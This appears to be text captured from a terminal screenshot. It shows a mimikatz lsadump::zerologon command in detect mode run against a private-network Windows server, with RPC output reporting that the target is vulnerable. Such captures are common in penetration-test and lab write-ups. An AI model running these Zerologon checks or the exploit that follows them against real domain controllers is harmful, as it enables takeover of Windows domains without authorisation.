 mimikatz(commandline) # lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ exit
[rpc] Remote   : 192.168.20.30
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.20.30
Account: WIN-7NRTJO59O7N$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
=================================================================================================================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable